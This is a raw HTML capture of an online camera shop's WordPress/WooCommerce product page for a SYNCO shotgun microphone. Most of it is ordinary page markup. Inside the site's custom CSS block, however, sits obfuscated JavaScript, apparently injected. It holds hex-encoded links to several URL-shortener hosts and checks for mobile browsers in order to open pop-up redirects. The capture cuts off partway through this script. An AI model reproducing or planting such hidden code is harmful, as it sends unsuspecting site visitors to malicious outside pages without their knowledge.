

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superfotos.pk/product/synco-mic-m1-ultracompact-camera-mount-shotgun-microphone/
body_size: 30852
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.superfotos.pk/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/html5.js"></script>
	<![endif]-->
	<title>SYNCO Mic-M1 Ultracompact Camera-Mount Shotgun Microphone &#8211; Super Fotos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Feed" href="https://www.superfotos.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Comments Feed" href="https://www.superfotos.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; SYNCO Mic-M1 Ultracompact Camera-Mount Shotgun Microphone Comments Feed" href="https://www.superfotos.pk/product/synco-mic-m1-ultracompact-camera-mount-shotgun-microphone/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.superfotos.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.superfotos.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpex-style-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/jquery.carouFredSel-6.2.1.js?ver=6.5.2" id="tmls-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/testimonials.js?ver=6.5.2" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.superfotos.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.superfotos.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://www.superfotos.pk/product/synco-mic-m1-ultracompact-camera-mount-shotgun-microphone/" />
<link rel='shortlink' href='https://www.superfotos.pk/?p=7586' />
<link rel="alternate" type="application/json+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fsynco-mic-m1-ultracompact-camera-mount-shotgun-microphone%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fsynco-mic-m1-ultracompact-camera-mount-shotgun-microphone%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.fa {
	color: #FFCB0A;
}

.current-deal-zone span {
	display:none;
}


.home-layout {
	padding-top: 110px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 